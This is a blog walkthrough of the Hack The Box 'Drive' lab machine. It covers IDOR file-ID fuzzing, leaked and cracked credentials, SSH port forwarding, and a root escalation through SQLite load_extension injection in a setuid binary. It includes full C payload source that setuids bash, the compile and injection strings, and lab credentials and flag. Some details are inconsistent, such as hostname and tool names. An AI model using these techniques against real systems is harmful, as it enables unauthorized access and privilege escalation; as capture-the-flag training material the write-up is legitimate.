Introduction
In this post, Let’s see how to CTF drive htb and have any doubt comment down below.
The Drive machine, featured in the hard difficulty category, runs on a Linux OS and was introduced as the third machine for Open Beta Season III. This walkthrough will become available once the season has concluded. Successfully tackling this machine demands extensive enumeration, search skills, and a foundation in basic reverse engineering.
Advertisement
Surprisingly, despite its initial appearance, this machine is more approachable than it may seem. While there’s only a single entry point for gaining a foothold and user access, there are numerous avenues to achieve root privileges.
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Add Target to /etc/hosts
Add domain analytical.htb to /etc/hosts
cat /etc/hosts

Scanning
Let’s initiate an Nmap scan for the IP address:
nmap -T4 -A 10.10.11.235

The scan has uncovered three open ports: port 80 (HTTP), port 22 (SSH), and port 3000 running an application we’ll discuss later.
Enumeration
To begin our web enumeration, the first step is to add ‘drive.htb’ to your ‘/etc/hosts’ file. There’s no need to run ‘dirb’ or ‘gobuster’ for path discovery here, as there are no hidden paths to be found.
Next, create an account on the platform and log in.

The website appears to mimic Google Drive, operating on a reservation system. Users can reserve files for specific individuals, restricting access to only those designated recipients. Additionally, files can be left unreserved for others to claim. While the system seems straightforward, there exists a critical vulnerability.
To delve deeper, we’ve initiated Burpsuite to gain a better understanding of the application’s functionality.

We’re skipping directly to the noteworthy aspects. It’s evident that to access a file, you must input the file’s ID into the URL. By fuzzing this URL, we aim to uncover hidden files that aren’t reserved for us.
Advertisement
We’ve intercepted the request and forwarded it to Burpsuite’s Intruder for further analysis.


We’ve included the file ID in the list of arguments, configured the payload type, and set the options as follows. Now, we’ll initiate the attack by clicking on “Start Attack.”
After a few minutes, we can review the results of the attack. To streamline the process, we’ll sort them by status:
- 200: Indicates that you have access to the file.
- 401: Denotes that access to the file was denied, which is what we are primarily looking for.
- 500: Suggests that there is no file associated with that particular ID.

Now that we’ve identified files with the IDs 101, 112, 79, 98, and 99, there’s a strong possibility that these files might contain valuable information. Our next step is to discover a method to access them.

Through extensive enumeration, we’ve uncovered a potential attack vector in the form of the “/block” link. Notably, this link doesn’t verify the owner of the file, which means we could potentially reserve files to which we have no access.
We performed tests using the IDs we discovered earlier, and it has yielded some results.

The username and password for the user were discovered within a file. We can employ this information to gain access to the machine via SSH.
Advertisement
ssh martin@10.10.11.235
Password: Xk4@KjyrYv8t194L!

Indeed, we’ve successfully gained access to the machine; however, the user flag remains elusive at this point.
User Flag
Now that we have access to the machine, our next step is to search for intriguing files. One of the initial discoveries is the “gitea” binary, which likely represents a Gitea server hosted on port 3000.

The second group of noteworthy files consists of database backup files.

We’ve come across four 7z files that are password-protected, along with a “db.sqlite3” file. Our next task is to download all these files.
scp martin@10.10.11.235:<filepath> /home/kali
Finally, accessed the “db.sqlite3” file and initiated an attempt to crack the passwords.

We’ve successfully identified the hashes.

We’ve managed to uncover the password hashes.
hashcat -m 124 -a 0 --force -O hashes.txt rockyou.txt
We employed Hashcat to attempt cracking the passwords. The only successful outcome we achieved was obtaining Tom’s password.
sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john31
However, Tom’s password, unfortunately, did not grant us access. It appears that we need to search for the password within the password-protected 7z files. But before we proceed with that, let’s revisit the Gitea file.
If we attempt to test it on our Kali machine…

It will set up a server on port 3000, but since it’s not accessible from outside the machine, we’ll need to establish some port forwarding.
ssh martin@10.10.11.235 -L 3000:drive.htb:3000
Now, you have access to the Gitea website through “localhost:3000.”

You can log in using the credentials “martinCruz:Xk4@KjyrYv8t194L!” to gain access to a GitHub-like web application. From there, access the sole repository available and commence your search within the files for valuable information.

Bingo! We’ve struck gold and discovered highly valuable information within the “db_backup.sh” file.

Great news! We’ve located the password to the 7z files, and after extracting them, we’ve uncovered several SQLite databases. We’re going to use the same Netcat command as before to attempt cracking the hashes.
Please keep in mind that the database for December is protected with SHA256, and it could take an eternity to crack, so we’ll skip it, as it’s likely just a distraction.
Advertisement
Following our attempts, we’ve discovered multiple passwords for Tom, but only one, “johnmayer7,” seems to work. With this password, we’ll now SSH into the machine as Tom and retrieve the user flag.
ssh tom@10.10.11.235
Password: johnmayer7


Privilege Escalation and Root
For the more challenging part, as previously mentioned, one of the most effective approaches is to execute an SQL injection on a binary. I haven’t explored the alternative methods, so I won’t have information about those.
To begin, we should first enumerate files with interesting setuid (suid) and setgid (guid) permissions.
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

We’ve made a discovery: the “doodleGrive-cli” file appears promising. To proceed, we’ll initiate some static analysis. As a first step, we’ll run the file to test its functionality and observe its behavior.

Upon running the program, we were presented with a login prompt. To perform a more in-depth analysis, we’ve downloaded the program to Windows and are using IDA Freeware.
Now, let’s dive into the static analysis. We can identify the password and login details right at the beginning in IDA.

Using “moriarty:findMeIfY0uC@nMr.Holmz!” as our credentials, we’ve initiated testing of the application.

Our analysis proceeds with a detailed examination of each function within the application. Among these functions, the one that necessitates user input is the “activate user account” function. We will conduct a targeted search for this function within IDA.

Within this function, we’ve uncovered that it runs an SQLite command as the root user. The specific command executed is: [Please provide the command for further analysis.]
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line 'UPDATE accounts_customuser SET is_active=1 WHERE username="%s";'
In our efforts to potentially execute a Remote Code Execution (RCE) attack, we’ve identified a pathway through the load_extension function in SQLite3. However, this poses a challenge due to input string sanitization in the binary.
After extensive testing, we’ve determined that the binary filters out the characters “.” and “/”, and has a maximum limit of 35 characters for input. To bypass these constraints, we can utilize the char() function to express our text in ASCII and create a command that is just one character long to conserve space.
Advertisement
To proceed, we’ve generated a C file named “a.c” that contains the code for our command. In my case, the only way to read the root flag was to execute a “cat” command on the root file. I encountered limitations that prevented the use of a reverse shell or a root shell. Therefore, I’ll provide two versions of the command, one for executing my command and another for spawning a root shell.
#include <stdlib.h>
#include <unistd.h>
void sqlite3_a_init() {
setuid(0);
setgid(0);
system("/usr/bin/cat /root/root.txt > /tmp/a.txt");
}
#include <stdlib.h>
#include <unistd.h>
void sqlite3_a_init() {
setuid(0);
setgid(0);
system("/usr/bin/chmod +s /bin/bash");
}
We’ll select one of the provided versions for our command.
Remember, the file name should consist of just one character, and the initialization function should follow this format: sqlite3_<filename>_init().
Now, let’s proceed to compile the code.
gcc -shared a.c -o a.so -nostartfiles -fPIC
Now, we’ll execute the binary and inject our payload.
"+load_extension(char(46,47,97))+"
46 = ‘ . ’ , 47 = ‘ / ’ , 97 = ‘ a ’

Following the injection of our payload, we can simply execute “cat” to retrieve our flag. ????????
next STEP TO ROOT FLAG
tom@drive:~$ cd ../../../
tom@drive:/$ ls
bin dev home lib32 libx32 media opt root sbin sys usr
boot etc lib lib64 lost+found mnt proc run srv tmp var
tom@drive:/$ cd tmp
tom@drive:/tmp$ ls
a.txt
systemd-private-1b06a77accc54542995c0e97bc5bdc04-ModemManager.service-As3J7e
systemd-private-1b06a77accc54542995c0e97bc5bdc04-systemd-logind.service-TTNEMf
systemd-private-1b06a77accc54542995c0e97bc5bdc04-systemd-resolved.service-9Bw9Li
systemd-private-1b06a77accc54542995c0e97bc5bdc04-systemd-timesyncd.service-BwY5Uh
vmware-root_730-2999460803
tom@drive:/tmp$ cat a.txt
2ed9b1df0b0b99e3df88cd42fb35cece
tom@drive:/tmp$
#arryavenomous
Conclusion
I’m glad you found this writeup useful, and congratulations on completing your first hard machine on HTB! It’s an exciting start to your journey as an ethical hacker. Special thanks to the helpful HTB community members on the forums.
If you have any questions or need further assistance, feel free to reach out to me through the contact information provided below.
Thank you for sharing your experience, and best of luck on your hacking adventures! ????????????️
Advertisement


